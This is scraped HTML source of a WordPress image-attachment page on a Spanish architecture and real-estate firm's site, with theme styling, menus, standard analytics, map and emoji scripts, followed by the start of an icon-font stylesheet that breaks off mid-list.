.select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#000000}.et_close_search_field:after{color:#000000!important}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}}</style>    <script src="https://use.fontawesome.com/61764db294.js"></script>

<script>
jQuery(document).ready(function($) {
  $( ".zoomimage img" ).wrap( "<div class='imageWrap'></div>" );
})
</script>
<link rel='stylesheet' id='basecss-css' href='https://atyser.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-40216 attachmentid-40216 attachment-jpeg custom-background wp-theme-Divi wp-child-theme-DiviEstate et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css">
		<!-- PRE LOADER -->
		<div class="preloader">
			<div class="status">&nbsp;</div>
		</div><!-- .preloader -->
		<div id="page-container">
	
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info">
				<span class="tagline">ESTUDIO DE ARQUITECTURA &#8211; GESTIÓN INTEGRAL INMOBILIARIA</span>

				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Edificaci%C3%B3n-Servicios-497115857059307/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
















</ul>				
				
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Edificaci%C3%B3n-Servicios-497115857059307/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
















</ul>
							</div><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31723"><a>982819335</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32077"><a href="mailto:correo@styser.com">correo@atyser.com</a></li>
</ul>				</div>
				
				
				
				
				</div> <!-- #et-info -->

						
			
			
				
			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" class="fixHeaderPro" data-height-onload="30">
			<div class="container clearfix et_menu_container">
			 
				<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://atyser.com/">
						<img src="https://atyser.com/wp-content/uploads/2018/04/atiser-logo1.png" alt="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA" id="logo" data-height-percentage="54" />
					</a>
				</div>
				
				
				
				<div id="et-top-navigation" data-height="30" data-fixed-height="40">
				
					<div id="et-contact-info">
											</div>
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-31623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31623"><a href="https://atyser.com/oficina-tecnica/">OFICINA TÉCNICA</a></li>
<li id="menu-item-31634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31634"><a href="https://atyser.com/seguros/">SEGUROS</a></li>
<li id="menu-item-31626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31626"><a href="https://atyser.com/inmobiliaria">INMOBILIARIA</a>
<ul class="sub-menu">
	<li id="menu-item-31726" class="menu-item menu-item-type-post_type_archive menu-item-object-property menu-item-31726"><a href="https://atyser.com/propiedades/">BÚSQUEDA AVANZADA</a></li>
</ul>
</li>
<li id="menu-item-31622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31622"><a href="https://atyser.com/administracion-de-fincas/">ADMINISTRACIÓN DE FINCAS</a></li>
<li id="menu-item-31897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31897"><a href="https://atyser.com/?page_id=31895">BLOG</a></li>
<li id="menu-item-32073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32073"><a href="https://atyser.com/contacto/">CONTACTO</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31865"><a href="http://nube.atyser.com">INTRANET</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->

			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://atyser.com/">
					<input type="search" class="et-search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar por:" />					</form>
					<span class="et_close_search_field"></span>
				</div>

			</div>

		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-40216" class="et_pb_post post-40216 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">H4</h1>

						<p class="post-meta"><span class="published">Nov 13, 2023</span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p class="attachment"><a href='https://atyser.com/wp-content/uploads/2022/11/H4-scaled.jpg'><img fetchpriority="high" decoding="async" width="169" height="300" src="https://atyser.com/wp-content/uploads/2022/11/H4-169x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://atyser.com/wp-content/uploads/2022/11/H4-169x300.jpg 169w, https://atyser.com/wp-content/uploads/2022/11/H4-577x1024.jpg 577w, https://atyser.com/wp-content/uploads/2022/11/H4-768x1362.jpg 768w, https://atyser.com/wp-content/uploads/2022/11/H4-866x1536.jpg 866w, https://atyser.com/wp-content/uploads/2022/11/H4-1155x2048.jpg 1155w, https://atyser.com/wp-content/uploads/2022/11/H4-1080x1916.jpg 1080w, https://atyser.com/wp-content/uploads/2022/11/H4-scaled.jpg 1443w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://atyser.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://atyser.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://atyser.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://atyser.com/2018/05/'>mayo 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="realestate_property_widget-2" class="et_pb_widget realestate_property_widget"><h4 class="widgettitle"><div class='widgettitle-85'>Propiedades destacadas</div></h4></div> <!-- end .et_pb_widget -->		<div id="rpwt-1" class="et_pb_widget rpw_thumbnail">		<h4 class="widgettitle">Entradas recientes</h4>		<ul class="rpwt-wrapper">
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													
							<img src="https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/images/thumbnail-default-gold.png" alt="" />
												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/la-crisis-del-mercado-del-alquiler-afecta-ya-a-los-estudiantes-que-llegan-a-lugo/">La crisis del mercado del alquiler afecta ya a los estudiantes que llegan a Lugo</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													
							<img src="https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/images/thumbnail-default-blue.png" alt="" />
												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/ayudas-a-menores-de-35-anos-que-compren-vivienda-en-el-medio-rural/">Ayudas a menores de 35 años que compren vivienda en el medio rural</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													
							<img src="https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/images/thumbnail-default-gold.png" alt="" />
												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/activacion-de-medidas-para-agilizar-licencias/">Activación de medidas para agilizar licencias</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													<img width="150" height="150" src="https://atyser.com/wp-content/uploads/2018/02/2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/viviendas-en-propiedad/">Viviendas en propiedad</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													<img width="150" height="150" src="https://atyser.com/wp-content/uploads/2018/05/Tasaciones_hipotecarias_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://atyser.com/wp-content/uploads/2018/05/Tasaciones_hipotecarias_-150x150.jpg 150w, https://atyser.com/wp-content/uploads/2018/05/Tasaciones_hipotecarias_-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/diferencia-entre-tasacion-y-valoracion/">Diferencia entre tasación y valoración</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
				</ul>
		</div> <!-- end .et_pb_widget -->			</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


		<footer id="main-footer">
						
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-pie-menu" class="bottom-nav"><li id="menu-item-31715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31715"><a href="https://atyser.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-31716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31716"><a href="https://atyser.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-31717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31717"><a href="https://atyser.com/sitemap/">Sitemap</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">www.atyser.com</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->
	
<style type="text/css">
		.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation  { padding-bottom: 12px !important;margin-top: 10px; }

	.property-status,
	.et_pb_b3_properties_searchform_form button,
	.b3-property-caption .b3-property-btn{
		color: #fff;;
		background: #000000;
		border-color:#000000; 
		border-width:1;  
	}

	.et_pb_b3_properties_searchform_form button:hover,
	.b3-property-caption .b3-property-btn:hover{
		color: #fff !important;
		background: #ec6e00 !important;
		border-color:#ec6e00 !important; 
		border-width:1 !important;  
	}

	.b3-property-link span,
	.re-slider .slider-ribbon{
		background: #000000;
	}
	.b3-property-link:hover span{
		color: #000000 !important;	
	}
	.property-agent-card header h3,
	.property-tag .et-pb-icon,
	.property-tag-icon.et-pb-icon,
	.property-cta-icon,
	.bootstrap-select.open > .dropdown-toggle:before,
	.navigation.pagination a.page-numbers,
	.selectpicker-label,
	.checkbox-label.checked .checkbox-placeholder:before,
	.light-color,
	.et_pb_bg_layout_dark .b3_searchfor_advanced_btn:hover, .et_pb_bg_layout_light .b3_searchfor_advanced_btn:hover{
		color:  #ec6e00;
	}
	.ui-slider-horizontal .ui-slider-range,
	.b3-agent-tile:hover .agent-contact-btn i,
	.navigation.pagination a.page-numbers:hover,
	.navigation.pagination span.page-numbers{
		background-color : #ec6e00;
	}
	.bootstrap-select.open > .dropdown-toggle,
	.navigation.pagination a.page-numbers:hover,
	.navigation.pagination span.page-numbers{
		border-color: #ec6e00;
	}

 
	.navigation.pagination a.page-numbers:hover{
		color: #fff;
	}
	.ui-slider-handle.ui-state-default.ui-corner-all{
		border-color: #ec6e00;
	}
	
	.featured-ribbon span{ background: #f9611b;}
	.featured-ribbon span:after{border-top: 5px solid #f9611b;filter: brightness(65%);}
	.sold-ribbon span{ background: #f31a71;}
	.sold-ribbon span:after {border-top: 5px solid #9a0f47;filter: brightness(65%);}
	.sale-ribbon span{background: #0099ff;}
	.sale-ribbon span:after{ border-top: 5px solid #0066aa;filter: brightness(65%);}
	.rent-ribbon span {background: #0099ff;}
	.rent-ribbon span:after { border-top: 5px solid #0066aa;filter: brightness(65%);}
	
/*colors.css*/

/* Search Bar Button */
.et_pb_slide_description .et_pb_b3_properties_searchform_form button {
    border: 2px solid #ec6e00;
}
.property-status, .et_pb_b3_properties_searchform_form button, .b3-property-caption .b3-property-btn{
    background: #ec6e00;
}
.et_pb_b3_properties_searchform_form button:hover, .b3-property-caption .b3-property-btn:hover{
    background: #ec6e00 !important;
    border-color:#ec6e00 !important;
}
/* Hover - this is code in index file... could not find it in style.css... anyway, for all hovers we should use opacity .8 with normal color */
.et_pb_b3_properties_searchform_form button:hover, .b3-property-caption .b3-property-btn:hover {
    background: #ec6e00 !important;
    border-color: #ec6e00 !important;
}
/* SWIPER NAV ICON */
.property-slider-swiper .swiper-button-next,.property-slider-swiper .swiper-button-prev{
color: #ec6e00 ;
}
/* Advanced search popup */
label.lb-area, label.lb-price {
    color: #ec6e00 ;
}
/* Toggle */
.toggle_custom.et_pb_toggle_open {
    border-bottom: 2px solid #ec6e00 !important;
}
.toggle_custom.et_pb_toggle_open .et_pb_toggle_title:before,.toggle_custom.et_pb_toggle_open .et_pb_toggle_title:before{
    color: #ec6e00 ;
}
.toggle_custom.et_pb_toggle_open.et_pb_toggle h5.et_pb_toggle_title,.et_pb_promo_description span,.percent-value {
    color: #ec6e00 !important;
}
/* Blog Button */
.more-link {
    border: solid thin #ec6e00;
    background-color: #ec6e00;
}
.more-link:hover {
    border: solid thin #ec6e00;
    background-color: #ec6e00;
    opacity: .8;
}
/* Icons */
.blue-icon {
    color: #ec6e00;
}
/* Caldera */
.caldera-grid .btn-primary {
    background-color: #ec6e00 !important;
    border-color: #ec6e00 !important;
}
.caldera-grid .btn-default {
	background-color: #ec6e00;
	border-color: #ec6e00;
}
.caldera-grid .btn-default:hover {
	background-color: #ec6e00 !important;
	border-color: #ec6e00;
}
/* B3 Gallery */
.b3_gallery .et_overlay:before {
    background: #ec6e00;
}

/*20-02-2017*/
/*#top-header,*/
.caldera-grid .btn-default {
    background-color: #ec6e00 !important;
}
.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li::before,
.et_pb_pricing li::before, 
blockquote,
.search-model-button .update-btn,
.et_pb_button.et_pb_newsletter_button,
.et_pb_promo_button.et_pb_button,
.property-agent-card .btn-fullwidth.et_pb_button,
.modify-search-btn.et_pb_button,
.et_pb_more_button.et_pb_button,
.et_pb_button{ border-color:  #ec6e00;}

.search-model-button .update-btn,
.b3-property-link span, 
.re-slider .slider-ribbon,
.et_pb_button.et_pb_newsletter_button,
.et_pb_scroll_top.et-pb-icon,
.et_pb_promo_button.et_pb_button,
.property-agent-card .btn-fullwidth.et_pb_button,
.modify-search-btn.et_pb_button,
.et_pb_more_button.et_pb_button,
.et_pb_button,
.swiper-pagination-bullet-active,
.et_pb_b3_properties_search_cta .modify-search-cta-btn{ background: #ec6e00; }

.search-model-button .update-btn:hover,
.et_pb_button.et_pb_newsletter_button:hover,
.et_pb_scroll_top.et-pb-icon:hover,
.et_pb_promo_button.et_pb_button:hover,
.property-agent-card .btn-fullwidth.et_pb_button:hover,
.modify-search-btn.et_pb_button:hover,
.et_pb_more_button.et_pb_button:hover,
.et_pb_button:hover,
.caldera-grid .btn-default:hover,
.et_pb_b3_properties_search_cta .modify-search-cta-btn:hover{ background: #ec6e00 !important; border-color: #ec6e00 !important;opacity: .8;}

.modal-close .et-pb-icon,.light-color,.property-widget-slider-swiper .swiper-button-next, .property-widget-slider-swiper .swiper-button-prev{ color: #ec6e00;}


.b3-agent-tile:hover .agent-contact-btn i,
.navigation.pagination a.page-numbers:hover,
.navigation.pagination span.page-numbers{
		background-color : #ec6e00;
}
.ui-slider.ui-slider-horizontal.ui-widget{background : #ec6e00;}
.ui-slider.ui-slider-horizontal .ui-slider-handle{ border-color:  #ec6e00;}
.ui-slider.ui-slider-horizontal .ui-slider-range{ background: #ec6e00; filter: brightness(85%);}

.caldera-grid .btn-default {
	border-color:  #ec6e00 !important;
}
.et_pb_b3_properties_search_cta .modify-search-cta-btn {
     border: 1px solid #ec6e00;
}
.re-gradient,.et_pb_section.re-gradient,.et_pb_row.re-gradient{ 
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#2960ce+0,00cbff+100 */
background: #ec6e00 !important;; /* Old browsers */
background: -moz-linear-gradient(left, #ec6e00 0%, #000000 100%) !important;; /* FF3.6-15 */
background: -webkit-linear-gradient(left, #ec6e00 0%,#000000 100%) !important;; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, #ec6e00 0%,#000000 100%) !important;; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ec6e00', endColorstr='#000000',GradientType=1 ) !important;; /* IE6-9 */
}

.b3-property:hover .b3-property-thumb .b3-property-thumb-img,.b3-property:hover .b3-property-thumb img{ 
    	-webkit-transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
   		-moz-transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
    	 -o-transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
        transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); /* custom */ 
}

</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/DiviEstate/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">
	jQuery(window).load(function(){	
		jQuery('.status').fadeOut('fast'); // will first fade out the loading animation
		jQuery('.preloader').delay(350).fadeOut('fast'); // will fade out the white DIV that covers the website.
		jQuery('.home').delay(350).css({'overflow':'visible'});
	})
</script>

	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119017630-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119017630-1');
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery-autocomplete/jquery.auto-complete.min.js?ver=6.9" id="js-autocomplete-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/js-select/dropdown.js?ver=6.9" id="js-dropdown-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/js-select/bootstrap-select.min.js?ver=6.9" id="js-select-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery.ui.touch-punch.min.js?ver=1" id="js-touch-punch-js"></script>
<script type="text/javascript" id="b3-custom-js-extra">
/* <![CDATA[ */
var b3_data = {"ajax_url":"https://atyser.com/wp-admin/admin-ajax.php","divi_realestate_map_parallax":"on","divi_realestate_disable_top_bar":"false"};
//# sourceURL=b3-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/custom.js?ver=6.9" id="b3-custom-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery.sticky.js?ver=6.9" id="js-sticky-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/swiper.min.js?ver=6.9" id="js-swiper-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://atyser.com/wp-admin/admin-ajax.php","images_uri":"https://atyser.com/wp-content/themes/Divi/images","builder_images_uri":"https://atyser.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"017fea5ab1","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"789a0b0c8f","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"40216","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/Divi/js/custom.min.js?ver=3.9" id="divi-custom-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3&amp;libraries=places&amp;key=AIzaSyB0fHzjKSUPDkO_cP_uiOGkyclqvHgZ8Zk&amp;callback=initMap&amp;language=es&amp;ver=3" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.9" id="et-core-common-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atyser.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atyser.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(document).ready(function($){
	if ( $('.et_pb_conctact').length ) {
			$(window).scroll(function(){
				if ($(this).scrollTop() > 800) {
					$('.et_pb_conctact').show().removeClass( 'et-hidden' ).addClass( 'et-visible' );
				} else {
					$('.et_pb_conctact').removeClass( 'et-visible' ).addClass( 'et-hidden' );
				}
			});
	}
});		
</script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atyser.com/wp-content/themes/DiviEstate/assets/fonts/b3-realestate-icons.css?ver=6.9
body_size: 2109
content:
/*
  Icon Font: b3-realestate-icons
*/

@font-face {
  font-family: "b3-realestate-icons";
  src: url("./b3-realestate-icons.eot");
  src: url("./b3-realestate-icons.eot?#iefix") format("embedded-opentype"),
       url("./b3-realestate-icons.woff") format("woff"),
       url("./b3-realestate-icons.ttf") format("truetype"),
       url("./b3-realestate-icons.svg#b3-realestate-icons") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "b3-realestate-icons";
    src: url("./b3-realestate-icons.svg#b3-realestate-icons") format("svg");
  }
}

[data-icon]:before { content: attr(data-icon); }

[data-icon]:before,
.icon-adjustments:before,
.icon-air-conditioning:before,
.icon-alarmclock:before,
.icon-area:before,
.icon-attachments:before,
.icon-bargraph:before,
.icon-baths:before,
.icon-beds:before,
.icon-bike:before,
.icon-briefcase:before,
.icon-calendar:before,
.icon-camera:before,
.icon-car-park:before,
.icon-chat:before,
.icon-clock:before,
.icon-dial:before,
.icon-documents:before,
.icon-dryer:before,
.icon-eco-energy:before,
.icon-envelope:before,
.icon-expand:before,
.icon-facebook:before,
.icon-flag:before,
.icon-garage:before,
.icon-gears:before,
.icon-global:before,
.icon-globe:before,
.icon-googleplus:before,
.icon-grid:before,
.icon-gym:before,
.icon-hourglass:before,
.icon-key:before,
.icon-laundry:before,
.icon-lawns:before,
.icon-layers:before,
.icon-lock:before,
.icon-magnifying-glass:before,
.icon-map:before,
.icon-map-pin:before,
.icon-megaphone:before,
.icon-monitoring:before,
